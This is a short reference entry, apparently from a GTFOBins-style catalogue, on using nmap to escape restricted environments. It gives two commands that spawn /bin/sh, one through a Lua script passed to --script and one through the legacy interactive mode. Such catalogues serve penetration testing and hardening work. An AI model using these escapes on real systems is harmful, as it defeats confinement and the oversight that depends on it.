 Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) Input echo is disabled.
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
nmap --script=$TF
(b) The interactive mode, available on versions 2.02 to 5.21, can be used to execute shell commands.
nmap --interactive
nmap> !sh